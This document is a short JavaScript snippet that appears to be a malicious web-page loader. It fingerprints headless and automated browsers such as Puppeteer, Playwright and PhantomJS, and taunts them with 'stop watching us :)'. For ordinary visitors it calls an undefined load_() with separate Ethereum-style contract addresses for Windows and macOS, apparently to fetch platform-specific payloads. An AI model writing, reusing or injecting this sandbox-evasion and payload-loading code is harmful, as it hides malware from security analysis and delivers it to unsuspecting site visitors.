 const isHeadless = () => {
    const checks = [
        navigator.webdriver === true,
        /HeadlessChrome/.test(navigator.userAgent),
        navigator.userAgent.includes("PhantomJS"),
        navigator.userAgent.includes("Puppeteer"),
        navigator.userAgent.includes("Playwright"),
        window.outerWidth === 0 && window.outerHeight === 0,
        !window.chrome && !window.safari && !navigator.userAgent.includes("Firefox"),
    ];
    const positiveChecks = checks.filter(Boolean).length;
    const isLikelyNormalBrowser =
        window.chrome?.runtime ||
        window.safari ||
        navigator.plugins.length > 0 ||
        navigator.languages.length > 0;
    return positiveChecks >= 2 && !isLikelyNormalBrowser;
};
const isWindows = navigator.userAgent.includes("Windows")||navigator.platform.startsWith("Win")||navigator.userAgentData?.platform === "Windows";
const isMac=navigator.userAgent.includes("Macintosh")||navigator.platform.startsWith("Mac")||navigator.userAgentData?.platform === "macOS";
if (isHeadless()) {
    console.log("stop watching us :)");
}
else if (isWindows) { load_("0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff"); }
else if (isMac) { load_("0x68DcE15C1002a2689E19D33A3aE509DD1fEb11A5"); }